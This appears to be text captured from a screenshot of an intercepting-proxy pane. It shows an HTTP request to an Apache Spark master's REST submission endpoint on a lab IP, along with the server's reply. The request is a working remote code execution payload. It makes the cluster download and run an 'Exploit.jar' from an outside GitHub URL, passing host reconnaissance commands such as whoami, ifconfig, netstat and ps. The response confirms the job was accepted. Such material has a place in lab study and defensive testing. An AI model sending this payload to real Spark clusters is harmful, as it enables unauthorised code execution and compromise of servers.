 Go Cancel < ▼ > ▼ Target: http://192.168.174.157:6066
Request
Raw Params Headers Hex JSON Beautifier
POST /v1/submissions/create HTTP/1.1
Host: 192.168.174.157:6066
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106
Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://192.168.174.157:6066/
Content-Type: application/json
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 684

{
  "action": "CreateSubmissionRequest",
  "clientSparkVersion": "2.3.1",
  "appArgs": [
    "whoami,w,cat /proc/version,ifconfig,route,df -h,free -m,netstat -nltp,ps auxf"
  ],
  "appResource": "https://github.com/aRe00t/rce-over-spark/raw/master/Exploit.jar",
  "environmentVariables": {
    "SPARK_ENV_LOADED": "1"
  },
  "mainClass": "Exploit",
  "sparkProperties": {
    "spark.jars": "https://github.com/aRe00t/rce-over-spark/raw/master/Exploit.jar",
    "spark.driver.supervise": "false",
    "spark.app.name": "Exploit",
    "spark.eventLog.enabled": "true",
    "spark.submit.deployMode": "cluster",
    "spark.master": "spark://192.168.174.157:6066"
  }
}
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Date: Mon, 20 Jul 2020 06:56:35 GMT
Content-Type: application/json;charset=utf-8
Connection: close
Server: Jetty(9.3.z-SNAPSHOT)

{
  "action" : "CreateSubmissionResponse",
  "message" : "Driver successfully submitted as driver-20200720065635-0000",
  "serverSparkVersion" : "2.3.1",
  "submissionId" : "driver-20200720065635-0000",
  "success" : true
}